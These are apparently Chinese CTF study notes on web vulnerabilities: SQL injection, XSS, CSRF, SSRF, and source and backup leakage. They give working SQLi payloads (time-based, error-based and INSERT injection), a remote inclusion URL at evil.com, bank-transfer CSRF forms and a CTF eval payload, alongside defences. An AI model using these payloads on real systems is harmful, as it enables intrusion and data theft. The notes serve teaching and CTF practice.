Web¶
约 4239 个字 81 行代码 预计阅读时间 18 分钟
Web 漏洞挖掘的关键: - 全面的信息收集 - 完整的功能分析 - 清晰的利用逻辑 - 丰富的知识储备 更重要的是耐心!
完全“按原样”呈现给浏览器的网页 - 由 HTML、CSS 和 JavaScript 组成,可能含有图片、视频等静态资源 - 需要发送给客户端的所有文件都是用户可以查看源代码的
根据用户的请求动态生成内容的网页 - 通常由服务器端的程序生成,如 Java、PHP、Python、Node.js 等.也即,需要一个能够运行此种程序的服务器 - 程序的代码对客户端不可见,客户端只能看到生成的结果(HTML)
用于处理 HTTP 请求的软件,例如 Apache、Nginx、IIS 等 也可以使用 Node.js、Python 等编程语言的库
Web 应用架构:客户端 + 服务端
- 可视化:图形、图片、布局…… HTML + CSS
- 人机交互逻辑:按钮点击,登录,发送请求……JS
- 缓存、Cookie
- 安全:不能将私密的、不该获取的信息传出去(比如 Cookie
) ,不能为所欲为(比如注销其他网站的账号)
- 认证与鉴权:如何证明你是你
- Authentication
- Authorization
- 处理请求:用户需要做什么?将结果返回客户端
- 服务器也可以有不同分工:前端后端、数据库……
- 安全:用户不能获得不该获取的信息(比如 flag
) ,不能为所欲为(比如任意代码执行)
前置科技 ¶
插件 - Hackbar - Cookie-Editor - SwitchOmega
软件 - BurpSuite, Kali 自带 - PHPStudy,安装 phpstudy on Kali - sqlmap, Kali 自带
phpstudy on Kali 搭建小皮面板 配置 sqli 靶场
按照这个教程可以基本配置成功,需要注意的是配置本地 host 文件的时候,域名的 ip 地址是本机
使用ifconfig查看本机ip地址
后端:业务逻辑 ¶
- 逻辑漏洞:验证不充分、想当然的写法、条件竞争、未发现的旁门左道……
- 程序员的傲慢可能会让他认为
a==1&&a==2一定是 false 但……
- 程序员的傲慢可能会让他认为

- 任意文件读与任意代码执行
- 例如一个 Web 应用允许用户上传头像,但未对上传的文件进行严格的类型和内容检查。攻击者上传一个包含恶意代码的文件,并通过文件包含漏洞执行该代码,从而控制服务器。
- CTF 竞赛中,能读服务器上
/flag则读,否则就暗示我们需要 RCE ( 不然连 flag 在哪个文件都不知道 ).
- 文件包含:例如一个 Web 应用允许用户通过 URL 参数指定要包含的文件,如
index.php?page=about。攻击者可以通过构造恶意 URL,如index.php?page=http://evil.com/malicious.php,包含远程恶意文件,从而执行恶意代码。 - 越权:例如一个 Web 应用允许用户查看自己的订单信息,但未正确验证用户的身份。攻击者可以通过篡改 URL 参数,如
order.php?id=123,查看其他用户的订单信息。- 永远不要相信用户的数据!前端代码也许永远不会访问其他用户的数据,但这不代表恶意攻击者就不会。
前端:可视化和操作逻辑 ¶
request 库的使用 ¶
import requests
response = requests.get('https://api.example.com/data')
print(response.status_code)
print(response.json())
import requests
data = {'key': 'value'}
response = requests.post('https://api.example.com/data', json=data)
print(response.status_code)
print(response.json())
# 添加请求头
headers = {'Authorization': 'Bearer YOUR_ACCESS_TOKEN'}
response = requests.get('https://api.example.com/data', headers=headers)
# 处理查询参数
params = {'key1': 'value1', 'key2': 'value2'}
response = requests.get('https://api.example.com/data', params=params)

SQL 注入 ¶
当 web 应用向后台数据库传递 SQL 语句进行数据库操作时,如果对用户输入的参数没有经过严格的过滤处理,那么攻击者就可以构造特殊的 SQL 语句,直接输入数据库引擎执行,获取或修改数据库中的数据。
本质
把用户输入的数据当作代码来执行,违背了“数据与代码分离”的原则
直接回显的注入 ¶
存在注入 ->SQL 语句可以以一种“意料之外”的方式被解析
传入全部各种特殊字符 '"~!@#$%^&*()`
SELECT col_name(…) FROM table_name WHERE id = '"~!@#$%^&*()` /*数字型*/
SELECT col_name(…) FROM table_name WHERE id = ''"~!@#$%^&*()`' /*字符型*/
不管内部结构怎么样,这样肯定能出错,检测效率高
借助联合查询 :
SELECT field1, fieldN FROM table_name UNION SELECT field1*, …, fieldN* FROM table_name*;
如何确定 sql 数据库有多少列
SELECT * FROM TABLE_NAME ORDER BY 1; /* 1,2,3,4 */
我们可以尝试传入id=1 UNION SELECT {secret_data} 从而使拼接的 SQL 语句变为:
SELECT col_name(…) FROM table_name WHERE id = 1 UNION SELECT {secret_data};
在 MySQL 中,所有的数据库名存放在 information_schema.schemata 的 schema_name 字段下
SELECT schema_name FROM information_schema.schemata;
所有的表名存放在 information_schema.tables 的 table_name 字段下,可以以 table_schema 为条件筛选
SELECT table_name FROM information_schema.tables WHERE table_schema='db_name';
所有的列名存放在 information_schema.columns 的 column_name 字段下,可以以 table_schema 和 table_name 为条件筛选
SELECT column_name FROM information_schema.columns WHERE table_name='table_name' AND table_schema='db_name';
无回显的注入 ¶
传入 uname='
SELECT col_name(…) FROM table_name WHERE username = ''' /*报错*/
SELECT col_name(…) FROM table_name WHERE username = '"' /*不报错*/
sql 将所有字符串认为都是 0
如果传入的是字符串,那么 sql 会将其认为是 0,所以id='0'和id='1'是等价的
所以会将该列的全部字符串都进行返回
SELECT * FROM table_name WHERE id = '0' OR '1'='1';

延时注入:1bit 信息不足以满足要求
不管返回什么值,只关心返回的时间。泛用性最广
SUBSTR(str, pos, len)可截取字符串
str参数代表待截取的字符串
pos参数代表从什么位置开始截取(下标从1开始)
len参数表示字符串截取的⻓度
ASCII(char)将字符转为 ASCII 码
那么,我们用SUBSTR()一位位取出要查找内容的字符,再用ASCII()转化为 ASCII 码,就能用二分法获取数据了
IF(condition, true, false)
和SLEEP()配合,就能通过测量响应时间来获取数据!
SELECT col_name(…) FROM table_name WHERE username = 'admin' and IF(ASCII(SUBSTR(DATABASE(), 1, 1))>0, SLEEP(0), SLEEP(2))#'
如果延时超过 2 秒,说明条件为假,反之为真
and 和 or 的使用
and 找 False 值 or 找 True值 但延时注入的时候,如果or前为恒假值,那么就会遍历整个数据库,即会延时很久。 所以应该先找到一个恒正值,再使用and
一些特殊的注入 ¶
是否有可能注入 INSERT, UPDATE, DELETE 语句?
假设某用户注册场景,username/email/password 分别用 POST 参数 uname&email&passwd 传入
INSERT INTO `users` VALUES (100, '{username}', '{email}', '{password}');
在不知道 SQL 语句结构的情况下,最保险的方案是时间盲注,只需简单闭合即可
传入uname='='' AND IF({condition}, SLEEP(0), SLEEP(5)) AND ''='&email=a&passwd=b 语句变为
INSERT INTO `users` VALUES (100, ''='' AND IF({condition}, SLEEP(0), SLEEP(5)) AND ''='', 'a', 'b');
如果已经知道 INSERT 语句的结构,我们可以直接篡改后续的插入内容
传入uname=', DATABASE(), '')#&email=a&passwd=b 语句变为
INSERT INTO `users` VALUES (100, '', DATABASE(), '')#', 'a', 'b');
一个仅限 MySQL 的技巧
传入uname=0'|CONV(HEX(SUBSTR(USER(),1, 8)),16, 10)|'0&email=a&passwd=b
INSERT INTO `users` VALUES (100, '0'|CONV(HEX(SUBSTR(USER(),1, 8)),16, 10)|'0', 'a', 'b');
报错注入 ¶
核心思想就是让我们要查询的信息输出到报错信息中去
EXTRACTVALUE(xml_document,Xpath_string)
使⽤Xpath格式的字符串从xml_document中获得内容,Xpath格式(一般为/a/b/…)错误就会报错,报错信息中会输出Xpath_string
那么我们可以刻意构造错误的Xpath_string和我们想要查询的数据拼接
比如,只要查询中执行了 EXTRACTVALUE(1,CONCAT(0x7e,DATABASE(),0x7e)) 就必定报错(0x7e是~的编码),DATABASE()会作为Xpath的一部分出现在报错信息中
这个技巧可以用在任何回显报错信息的场景中。同理还有很多其他的MySQL可用的报错注入函数。
mysql> select EXTRACTVALUE(1,CONCAT(0x7e,DATABASE(),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~web~'
二次注入 ¶
对数据进行转义是为了防止 SQL 语句执行时出现问题,存储的原始数据并没有转义。 那么,如果某个数据被存入时携带了恶意的SQL语句,由于存入操作进行了良好的转义没有造成注入,但是服务端的其他功能读取这串数据用于拼接SQL语句时没有转义,可能也会造成注入。

SQL 注入的绕过 ¶
常见防护方法:
-
直接拦截
-
关键字替换
-
编码转义
-
参数化查询:不会把参数执行
-
关键字匹配 ( 直接查找 / 正则 )
-
语义匹配
绕过方法
- 针对关键字/正则匹配
- 大小写
- 利用等价命令 比如 OR->||, SPACE->/**/, ORDER BY->GROUP BY …
- 如果只是单纯删去关键字,且只删一次,可以嵌套绕过,比如UNION是关键字会被删除,那么传入UNUNIONION就会被删成UNION,从而注入
- 超长字符串绕过
- 多次编码 ( 需要服务端有相应解码功能 )
%00截断 / 换行截断- 改变请求方式
GET->POST,?a=1 -> /a/1
针对语义匹配 相对难度较大,只能利用语言特性把语义检测绕晕。常见办法是嵌套注释符让其以为全部内容都被注释了。
一个 SQL 注入攻击实例 ¶

sql 注入的本质
SQL 注入产生在服务端运行的编程语言和 SQL 服务器的边界上 SQL注入的本质是构造一条产生有效信息输送的信息链!
漏洞产生在哪一个边界上决定了漏洞的类型而信息链如何被构造决定了漏洞的利用方式 ——Джерри Чу
XSS | 跨站脚本攻击 ¶
存储型 XSS(Stored XSS
反射型 XSS(Reflected XSS
基于 DOM 的 XSS(DOM-based XSS
防护措施 ¶
- 输入验证: 在服务器端对用户输入进行严格的验证和过滤,拒绝任何可疑的输入。
- 输出编码: 在将用户输入显示在页面上时,进行适当的编码,防止恶意代码被执行。
function escapeHTML(str) {
return str.replace(/&/g, '&')
.replace(/</g, '<')
.replace(/>/g, '>')
.replace(/"/g, '"')
.replace(/'/g, ''');
}
// 不推荐这样用黑名单制度过滤:往往存在绕过风险
- Content Security Policy (CSP): 在 HTTP 头中设置 CSP 策略,限制页面可以加载的资源。
Content-Security-Policy: default-src 'self'; script-src 'self' <https://trusted.com>
CSRF | 跨站请求伪造 ¶
本章节来源于 CSRF 攻击原理和防范措施
Cross-site request forgery,也被称为 one-click attack 或者 session riding,通常缩写为 CSRF 或者 XSRF, 是一种挟制用户在当前已登录的 Web 应用程序上执行非本意的操作的攻击方法。跟跨网站脚本(XSS)相比,XSS 利用的是用户对指定网站的信任,CSRF 利用的是网站对用户网页浏览器的信任。
原理 ¶
 - 首选用户通过浏览器访问网银系统
- 用户在网银登录后,浏览器会把用户session_id保存在浏览器Cookie中
- 此时用户在同一个浏览器中访问了第三方网站
- 第三方网站诱导用户访问了网页转账的链接
- 由于用户在网银系统已经登录了,浏览器访问网银转账链接时,会带上用户在网银的Cookie信息
- 网银系统根据用户提交Cookie中的session_id,以为用户本人发起了转账操作,于是执行转账业务。
- 首选用户通过浏览器访问网银系统
- 用户在网银登录后,浏览器会把用户session_id保存在浏览器Cookie中
- 此时用户在同一个浏览器中访问了第三方网站
- 第三方网站诱导用户访问了网页转账的链接
- 由于用户在网银系统已经登录了,浏览器访问网银转账链接时,会带上用户在网银的Cookie信息
- 网银系统根据用户提交Cookie中的session_id,以为用户本人发起了转账操作,于是执行转账业务。
至此,在用户不知情的情况下,网银执行了转账业务,这就是跨站(第三方站点的发起请求)请求伪造(非用户发起的请求)的基本攻击原理。
方法 ¶
-
通过图片发起请求
<img src="http://bank.com/transfer?account=lisi&amount=100"> -
通过表单发起请求
<form action="http://bank.com/transfer"> <input type="hidden" name="account" value="lisi"> <input type="hidden" name="amount" value="100"> </form> <script> form[0].submit(); </script> -
通过链接发起请求
<a href="http://bank.com/transfer?account=lisi&amount=100">你想象不到的精彩,点我查看</a>
防御措施 ¶
成功攻击条件
- 用户在被攻击的系统中登录了。
- 用户在第三方系统触发了对被攻击系统的请求,而被攻击服务器无法识别此请求来源。
针对第一个条件,防范措施包括:
- 对重要的操作进行二次认证,防止操作在后台自动执行。
- 设置适当的会话超时时间,防止用户离开后,其他用户在同一个浏览器中操作。
- 养成良好的习惯,离席锁屏。
针对第二个条件,是我们从技术层面要重点防范的,可选的防范措施包括:
- 语义一致性:良好的编程习惯,操作类请求,必须使用
POST,GET只用于浏览类请求。 - 阻止外域访问
- 同源检测:服务器端通过请求的 Origin Header 和 Referer Header,判断请求的来源。
Samesite Cookie:控制只有同域(子域)能访问 Cookie。- 随机数一致性检测
CSRF Token:用户登录后,生成随机值csrf_token,用户提交的操作类(POST)请求中,提交的表单中携带csrf_token,服务器端判断csrf_token是否正确。- 双重
Cookie验证:Cookie 中保存csrf_token,用户提交表单中也携带csrf_token,服务器端判断两个值是否一致。<form action="<https://bank.com/transfer>" method="POST"> <input type="hidden" name="csrf_token" value="random_token"> <input type="text" name="to"> <input type="text" name="amount"> <input type="submit" value="转账"> </form>
SSRF | 服务器端请求伪造 ¶
CTFshow 刷题日记 -WEB-SSRF(web351-360)SSRF 总结 _ctf ssrf 题型总结 -CSDN 博客
DNS rebinder rbndr.us dns rebinding service CEYE - Monitor service for security testing
服务端请求伪造(Server Side Request Forgery, SSRF)指的是攻击者在未能取得服务器所有权限时,利用服务器漏洞以服务器的身份发送一条构造好的请求给服务器所在内网。SSRF 攻击通常针对外部网络无法直接访问的内部系统。
假设有一个 Web 应用允许用户输入 URL 并获取该 URL 的内容。攻击者可以输入内部服务的 URL,获取敏感信息:
<https://example.com/fetch?url=http://internal-service:8080/secret>
很经典的例子:QQ 机器人对 url 自动生成网页预览
威胁
相当于可以将漏洞当做外网和内网之间的跳板,实现横向移动。
防护措施 ¶
白名单机制: 限制服务器只能访问特定的内部资源或外部资源,使用白名单机制进行防护。
ALLOWED_DOMAINS = ['example.com', 'trusted.com']
def fetch_url(url):
parsed_url = urlparse(url)
if parsed_url.netloc not in ALLOWED_DOMAINS:
return "Access Denied"
# 继续处理请求
网站扫描 ¶
地址泄漏 ¶
获取网站路径绝对路径的方法汇总 - 看不尽的尘埃 - 博客园
源码泄露 ¶
常见 Web 源码泄露总结 _ctf 泄露大全 -CSDN 博客
0x1 Hg 泄露
hg init 的时候会生成 .hg
rip-hg.pl -v -u http://www.example.com/.hg/
0x2 Git 泄露 在运行git init初始化代码库的时候,会在当前目录下面产生一个.git的隐藏文件,用来记录代码的变更记录等等。在发布代码的时候,把.git这个目录没有删除,直接发布了。使用这个文件,可以用来恢复源代码。
GitHack.py http://www.example.com/.git/
rip-git.pl -v -u http://www.example.com/.git/
例题 git leak
例题 BUUCTF 禁止套娃
这道题课上提示是源码泄露 , 且是 git 泄露。
那么使用上述的两种方法都可以得到源码
GitHack.py http://d0a0f1e7-cbfa-4eee-9a2b-0f067902a20a.node5.buuoj.cn:81/.git/
rip-git.pl -v -u http://d0a0f1e7-cbfa-4eee-9a2b-0f067902a20a.node5.buuoj.cn:81/.git/
得到如下的index.php文件
<?php
include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
// echo $_GET['exp'];
@eval($_GET['exp']);
}
else{
die("还差一点哦!");
}
}
else{
die("再好好想想!");
}
}
else{
die("还想读flag,臭弟弟!");
}
}
// highlight_file(__FILE__);
?>
- 第一次过滤掉了
data://|filter://|php://|phar://这些,所以不能使用 php 伪协议了。 - 第二次检查是一个正则匹配,询问 gpt 后,这里是匹配函数调用的意思。
- 第三次又通过正则检查是否有
et|na|info|dec|bin|hex|oct|pi|log这些字符
需要注意的是,虽然在第二步检查的时候只剩下;,但最终执行的时候还是执行最开始的代码,所以这里不需要担心。
最后构造 payload exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));
最后得到了 flag

备份文件搜索 ¶
网站备份文件的泄露一般是由于网站管理员将网站备份文件或是敏感信息文件存放在某个网站目录下,然后这个目录按照网站的默认设置是可以公开访问的。那么黑客就可通过暴力破解目录的方法获取该备份文件,导致网站敏感信息泄露。
.rar
.zip
.7z
.tar.gz
.bak:index.php.bak
.txt
.old
.temp
_index.html
.swp
.sql
.tgz
tar
web website backup back www wwwroot temp db data code test admin user sql
/ #根目录首先
/admin
/data
/default
/index
/login
/manage
/cmseditor
/db
/bbs
/phpadmin